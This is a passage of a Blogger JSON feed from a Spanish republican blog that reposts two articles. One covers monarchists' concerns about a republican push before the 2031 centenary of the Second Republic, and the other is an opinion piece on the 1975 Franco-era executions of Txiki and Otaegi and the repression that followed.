PSOE\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe cara al 37º congreso del\u0026nbsp;\u003Cstrong\u003EPSOE\u003C\/strong\u003E\u0026nbsp;(febrero de 2012), con escándalos que afectaban a la monarquía por el\u0026nbsp;\u003Cstrong\u003E‘caso Nóos’\u003C\/strong\u003E, por\u0026nbsp;\u003Cstrong\u003ECorina\u0026nbsp;\u003C\/strong\u003ELarsen y la\u003Cstrong\u003E\u0026nbsp;cacería de Botsuana\u003C\/strong\u003E,\u0026nbsp;\u003Ca data-mrf-link=\"https:\/\/www.elconfidencialdigital.com\/articulo\/actualidad\/juventudes-psoe-defiende-pasar-pagina-monarquia-propone-referendum-construir-nueva-republica\/20220413192244380905.html\" href=\"https:\/\/www.elconfidencialdigital.com\/articulo\/actualidad\/juventudes-psoe-defiende-pasar-pagina-monarquia-propone-referendum-construir-nueva-republica\/20220413192244380905.html\" target=\"_blank\"\u003E\u003Cstrong\u003EJuventudes Socialistas\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;respaldaron\n a la federación de Madrid, que anunció que se iba a pronunciar a favor \nde la instauración de la III República, exigiendo un referéndum para \ndecidir la forma de Estado.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl entonces líder del PSOE,\u0026nbsp;\u003Ca data-mrf-link=\"https:\/\/www.elconfidencialdigital.com\/articulo\/politica\/Rubalcaba-Felipe-Gonzalez-Zapatero-PSOE\/20140604195917073186.html\" href=\"https:\/\/www.elconfidencialdigital.com\/articulo\/politica\/Rubalcaba-Felipe-Gonzalez-Zapatero-PSOE\/20140604195917073186.html\" target=\"_blank\"\u003E\u003Cstrong\u003EAlfredo Pérez Rubalcaba\u003C\/strong\u003E\u003C\/a\u003E, advirtió a los militantes republícanos del PSOE de que el partido iba a\u0026nbsp;\u003Cstrong\u003Emantener el pacto que había hecho 35 años\u003C\/strong\u003E\u0026nbsp;antes para que España siguiera siendo una\u0026nbsp;\u003Cstrong\u003Emonarquía parlamentaria\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn vísperas del 40º congreso (octubre de 2021) militantes anunciaron que pediría\u003Cstrong\u003En “alcanzar la III República”\u003C\/strong\u003E, pero el debate estuvo\u003Cstrong\u003E\u0026nbsp;controlado desde la ejecutiva y no alcanzó apenas repercusión\u003C\/strong\u003E. Y en el 41º congreso (Sevilla, 29 de noviembre a 1 de diciembre de 2024) la cuestión pasó\u0026nbsp;\u003Cstrong\u003Einadvertida\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EProtagonismo de Zapatero\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos monárquicos citados conceden a\u003Cstrong\u003E\u0026nbsp;José Luis Rodríguez Zapatero\u003C\/strong\u003E\u0026nbsp;protagonismo destacado en la iniciativa de cuestionar la monarquía aprovechando el centenario de la II República.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA pesar de ello, el 14 de abril de 2005, en su primer año como \npresidente del Gobierno, recordando el aniversario la II República, \nZapatero afirmó: España tiene \"unos valores democráticos que nos hacen \nevocar que\u003Cstrong\u003E\u0026nbsp;aquel proyecto que entonces no pudo ser, hoy es\u003C\/strong\u003E\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESobre si el PSOE seguía siendo republicano, dijo que el partido “es constitucional”. “Tiene un\u0026nbsp;\u003Cstrong\u003Ecompromiso con la Constitución\u003C\/strong\u003E, y esta establece que\u003Cstrong\u003E\u0026nbsp;la Jefatura del Estado es monárquica\u003C\/strong\u003E\".\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn rey ‘republicano’\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAñadió Zapatero entonces que\u0026nbsp;\u003Cstrong\u003E“tenemos un rey bastante republicano”\u003C\/strong\u003E.\n Y lo explicó así: “Para mí, un republicano es un defensor de las \ninstituciones, de los valores democráticos, quien es defensor de la vida\n pública, quien respeta los principios de una ciudadanía libre, y en ese\n sentido estamos muy tranquilos y muy a gusto”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPosteriormente, de cara a 2006, en el 75º aniversario, anunció homenajes a la II República,\u0026nbsp;\u003Cstrong\u003E“único periodo democrático\" que se puede contemplar del pasado\u003C\/strong\u003E\u0026nbsp;y cuya Carta Magna -la de 1931- “iluminó” la actual Constitución.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFue entonces cuando anunció el envío a las Cortes del proyecto de\u0026nbsp;\u003Cstrong\u003ELey de\u0026nbsp;\u003Ca data-mrf-link=\"https:\/\/www.elconfidencialdigital.com\/articulo\/vivir\/Moncloa-Memoria-Historica-publicado-Zapatero\/20090203010000054043.html\" href=\"https:\/\/www.elconfidencialdigital.com\/articulo\/vivir\/Moncloa-Memoria-Historica-publicado-Zapatero\/20090203010000054043.html\" target=\"_blank\"\u003EMemoria Histórica\u003C\/a\u003E\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl capitán Rodríguez\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa última semana de julio de 2006, Zapatero inauguró en su tierra de adopción,\u0026nbsp;\u003Cstrong\u003ELeón\u003C\/strong\u003E, un museo en la sede de la Fundación Sierra-Pambley, el lugar donde se desarrollaban las tenidas de la\u0026nbsp;\u003Cstrong\u003ELogia Emilio Menéndez Pallarés número 15\u003C\/strong\u003E, a la que pertenecía\u0026nbsp;\u003Cstrong\u003Esu abuelo, el capitán Juan Rodríguez Lozano\u003C\/strong\u003E, fusilado por los nacionales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ERicardo de la Cierva\u003C\/strong\u003E, uno de los estudiosos de la masonería, escribió en su día que\u0026nbsp;\u003Cstrong\u003ERodríguez Zapatero era masón\u003C\/strong\u003E.\n Según él, se lo confirmó el gran maestre adjunto de la Gran Logia de \nlengua española en los Estados Unidos, Arturo Fortún. Jean Chalvidant, \nprofesor de investigación de la Universidad de París II da carta de \nverosimilitud y lo califica de “probable francmasón”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EPedro Sánchez no se ha portado mal\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn cuanto al actual líder socialista, y presidente del Gobierno, los monárquicos consultados afirman que, aparte de algunos\u0026nbsp;\u003Cstrong\u003Edesplantes aislados y no muy relevantes\u003C\/strong\u003E, hasta ahora\u0026nbsp;\u003Cstrong\u003EPedro Sánchez “no se ha portado mal con la monarquía”\u003C\/strong\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo ejemplo, citan un asunto concreto. La\u0026nbsp;\u003Cstrong\u003Ediscreción sobre las cuentas de las infantas Pilar y Margarita en el extranjero\u003C\/strong\u003E\u0026nbsp;(Nueva York y Ginebra), a las que fueron a parar parte de la\u0026nbsp;\u003Cstrong\u003Eherencia\u0026nbsp;\u003C\/strong\u003Ede su padre,\u003Cstrong\u003E\u0026nbsp;don Juan de Borbón\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ESánchez no ha ‘aprovechado’\u003C\/strong\u003E\u0026nbsp;asuntos tan graves como el ‘caso Urdangarín’ y los e\u003Cstrong\u003Escándalos de don Juan Carlos\u003C\/strong\u003E, para arremeter de modo definitivo contra la institución.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn una ocasión, apuntó la conveniencia de una\u0026nbsp;\u003Cstrong\u003Ereforma constitucional para eliminar la prevalencia del varón en la sucesión al trono\u003C\/strong\u003E, pero matizó que, en todo caso, se haría de acuerdo con La Zarzuela. Y el asunto no ha vuelto a plantearse.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn referéndum ‘imposible’\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA pesar de los recelos de los monárquicos citados, fuentes especializadas consultadas por\u0026nbsp;\u003Cem\u003EConfidencial Digital\u003C\/em\u003E, responden que\u0026nbsp;\u003Cstrong\u003Eun referéndum sobre la monarquía es, en la práctica “un imposible”\u003C\/strong\u003E. Por la complicación del procedimiento, y porque\u0026nbsp;\u003Cstrong\u003Erequiere el acuerdo de los dos principales partidos, PSOE y PP\u003C\/strong\u003E, algo en principio inviable.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl procedimiento es la llamada\u003Cstrong\u003E\u0026nbsp;“reforma agravada”\u003C\/strong\u003E, que plantea los siguientes requisitos: mayoría de\u0026nbsp;\u003Cstrong\u003Edos tercios en Congreso y en Senado, disolución de las Cortes, elecciones, nuevas Cortes, de nuevo mayoría de dos tercios\u0026nbsp;\u003C\/strong\u003Een ambas cámaras y, finalmente,\u0026nbsp;\u003Cstrong\u003Ereferéndum\u003C\/strong\u003E\u0026nbsp;para su ratificación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EQuién gobernará\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás, para poner en marcha el proceso será decisivo\u0026nbsp;\u003Cstrong\u003Equién gobernará entonces\u003C\/strong\u003E, en las cercanías de\u0026nbsp;\u003Cstrong\u003E2031\u003C\/strong\u003E, porque la iniciativa de la reforma constitucional corresponde al Gobierno.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa conclusión es que parece más que probable que\u0026nbsp;\u003Cstrong\u003Eel republicanismo aprovechará el aniversario redondo\u003C\/strong\u003E\u0026nbsp;del\n centenario para ensalzar la II República pero el intento no irá a más. \nEl alcance e intensidad de la campaña dependerá del Gobierno que exista \nentonces.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor todo ello, la eventualidad de que se convoque y celebre un \nreferéndum sobre la forma de Estado parece, en la práctica, un \nimposible.\u003C\/span\u003E\u003C\/p\u003E\n                        \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elconfidencialdigital.com\/monarquia\/articulo\/espana\/corona\/20250929194814144837.html\" target=\"_blank\"\u003Eelconfidencialdigital.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8940307985009898780\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8940307985009898780?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8940307985009898780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8940307985009898780"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/monarquicos-alertan-de-un-ensayo.html","title":"Monárquicos alertan de un ‘ensayo republicano’ de cara al centenario de la II República "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZY1lj1RFIqPP9vhF1lfJ1zTCRN2do4x4W0aKJ7oa65Ss8C1r-X3AVg31P0eWRft4-yIp_wu-RDq8VoW9-srjtQV89IgiO0tIci499Mp4AO4SD2Flvpdeh3L5oTf0S68XRScOBw7WH155cBfTzEwncNdJL8bOUfu0o0tqFCiPeuRXsYdxryW3DoHuQFKP4\/s72-c\/Mon%C3%A1rquicos%20alertan%20de%20un%20%E2%80%98ensayo%20republicano%E2%80%99%20de%20cara%20al%20centenario%20de%20la%20II%20Rep%C3%BAblica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6485718876836184733"},"published":{"$t":"2025-09-30T07:00:00.005+02:00"},"updated":{"$t":"2025-09-30T07:00:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torturas"}],"title":{"type":"text","$t":"Franco fusila dos veces"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1qYlfx20h5f10vYOJei1Vg4ze1sj8QqoLlggnlTLWhS6bQDiIucQhL8jPR4rgyZ6PAqhZBOQn-RAf3xRmSykzJVQ9RkiKGsMEfsS33XwzvOlpdU7YFxXolc9c8uOOg4gtEoYCS3R42Cg4-11iTgtCYIV3-SaB91er2e1yENF6HuKCQsWR4VMYFkSqXa1z\/s1920\/Franco%20fusila%20dos%20veces.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1qYlfx20h5f10vYOJei1Vg4ze1sj8QqoLlggnlTLWhS6bQDiIucQhL8jPR4rgyZ6PAqhZBOQn-RAf3xRmSykzJVQ9RkiKGsMEfsS33XwzvOlpdU7YFxXolc9c8uOOg4gtEoYCS3R42Cg4-11iTgtCYIV3-SaB91er2e1yENF6HuKCQsWR4VMYFkSqXa1z\/s320\/Franco%20fusila%20dos%20veces.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EFranco fusila dos veces\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EJonathan Martínez\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDespués\n de los fusilamientos fue fraguándose la huelga. Sobre un paisaje de \nfábricas vacías y persianas cerradas, las algaradas recorrían el país \ncomo una mecha entre disparos policiales y exclamaciones de rabia. \nParecía como si algo inédito y sin nombre estuviera a punto de estallar.\n En Errenteria, la Guardia Civil tiró contra el gentío y acertó en el \ncuerpo de una niña de diez años. En Algorta corrió de boca en boca la \nnoticia de otro tiroteo: las Fuerzas de Orden Público habían abierto \nfuego contra la muchedumbre y las seis personas heridas de bala no \nfueron atendidas en el hospital, sino retenidas en la comisaría.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv lang=\"es\"\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n aire olía a pólvora quemada y a tormento. La Policía iba casa por casa \narrestando a militantes sindicales y en el cuartel de la Benemérita de \nGernika, en los sótanos terribles del capitán Hidalgo, un muchacho de 28\n años temblaba de miedo atado a la pata de una cama. Cuenta que los \nagentes entraban una y otra vez de madrugada para despertarlo a gritos y\n pedirle delaciones mientras le lastimaban los testículos, lo \nescarmentaban con estacazos en el pecho, lo azotaban con un látigo en \nlas plantas de los pies y apagaban cigarrillos sobre su piel desnuda. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"narrating\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos\n periódicos del régimen habían enloquecido porque el descontento se \nestaba propagando por todo el continente. \"Lisboa: salvaje atentado \ncontra España\", titulaba el \"ABC\" con una fotografía de la embajada en \nllamas. Para más inri, el tren expreso de la capital portuguesa había \nllegado a Cáceres cubierto de pintadas y hubo que limpiarlo a conciencia\n a fin de que no apareciera de aquella guisa en Madrid. Meses atrás, \nArias Navarro había buscado el apoyo estadounidense para valorar la \ninvasión de Portugal en nombre del anticomunismo. Esta vez Franco tuvo \nque conformarse con cerrar las fronteras y congelar los vínculos \ndiplomáticos. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi\n se trataba de invadir países hostiles, no faltaban los objetivos. De \nhecho, las protestas que habían sacudido Europa antes de los \nfusilamientos continuaron si cabe con más afán cuando se cumplió la \nsentencia. En París, los manifestantes asaltaron la delegación de Renfe y\n la Oficina de Turismo. En la ciudad italiana de Brindisi, los cócteles \nincendiarios llovieron sobre el consulado español. Hubo marchas en \nPaíses Bajos, Bélgica e Inglaterra. Era la «conspiración masónica \nizquierdista» a la que se referiría el Caudillo durante su discurso del 1\n de octubre en la Plaza de Oriente. A su lado estaba Juan Carlos de \nBorbón hecho un pincel. Enfrente, entre el público, resonaba una \nconsigna unánime y fanática: «¡Al paredón!». \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara entonces, \nnuestro país ya había salido a la huelga. El primer lunes de paro, las \nciudades fabriles de Gipuzkoa tenían un aspecto fantasmal solo \nperturbado por los piquetes y la Policía. En Eibar, una concentración \nterminó disuelta a tiros. El tránsito fronterizo quedó obstruido en \nHendaia y el ministro francés de Interior, Michel Poniatowski, propuso \nrestringir el derecho a la manifestación al amparo de un decreto-ley de \n1935. Mientras los centros obreros vascos detenían la producción, el \npresidente mexicano Luis Echeverría reclamaba a la Asamblea de la ONU \nque despojara a España de sus derechos y privilegios. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl segundo \ndía de huelga había de ser también el día de la misa funeral en recuerdo\n de los fusilados. Antes de que dieran las siete de la tarde, la Policía\n rodeó el edificio y el Gobierno Civil dictó la orden de detener al \nobispo en el caso de que desafiara las prohibiciones. Las exequias no \npudieron celebrarse. Hubo cargas indiscriminadas contra las multitudes \nque tomaban las calles. Una bala impactó en la cornisa del Hotel Londres\n y el desprendimiento hirió a un niño de nueve años. Los disturbios se \nextendieron por el territorio con barricadas entre Lezo y Pasaia o \nneumáticos ardientes en el alto de Miracruz. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHan pasado ya \ncincuenta años y la memoria oficial continúa haciendo causa contra Txiki\n y Otaegi, atribuyéndoles culpas indemostradas o reprobando desde la \ncómoda distancia los sacrificios de la militancia clandestina. Pero esta\n historia no va solamente de Txiki y Otaegi. Va también de los heridos \nen Algorta, Errenteria o Donostia. Va de los torturados en dependencias \nestatales y de los torturadores amnistiados en dependencias estatales. \nVa de los ataques que sufrieron en aquellas fechas la farmacia de \nRoberto Lotina y el vehículo de Juanjo Etxabe. Va de Josu Etxeandi, que \nmurió dos días después de las soflamas de la Plaza de Oriente tras haber\n sido ametrallado en un control de carretera en Orreaga. Va de Iñaki \nEtxabe, que murió ametrallado por un comando parapolicial al cabo de \notros dos días en Kanpazar. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDice el escritor Viet Thanh Nguyen \nque las guerras se libran dos veces: la primera en el campo de batalla y\n la segunda en la memoria. Habrá que decir entonces que la dictadura \nfranquista fusila también dos veces: una en el paredón y otra en los \nlibros de historia. El relato oficial nos ha enseñado que los últimos \nfusilados de Franco eran poco menos que unos forajidos. Y que le debemos\n a la cúpula franquista, con Juan Carlos de Borbón a la cabeza, el \nmagnánimo regalo de la Constitución y la democracia. Lo llamaron \nTransición. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos arquitectos de aquel trampantojo se están \nempleando a fondo para emporcar el nombre de Txiki y Otaegi. Jon Mirena \nLanda los rebatía en fechas recientes: es legítimo hacer un examen \ncrítico de la biografía de cada cual, pero cuando una dictadura asesina a\n placer no hay peros que valgan. Cabe deducir, sin embargo, que no \nestamos ante una mera controversia sobre víctimas y verdugos, sino ante \nuna nueva tentativa de legitimar la restauración monárquica de 1978. El \nartefacto político que permitió mantener intactas las relaciones de \npoder fraguadas durante el franquismo. Un truco de prestidigitación que \nconvirtió en héroes a los villanos gracias al recurso de la impunidad y \nla desmemoria.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.naiz.eus\/es\/iritzia\/articulos\/franco-fusila-dos-veces\" target=\"_blank\"\u003Enaiz.eus\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6485718876836184733\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6485718876836184733?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6485718876836184733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6485718876836184733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/franco-fusila-dos-veces.html","title":"Franco fusila dos 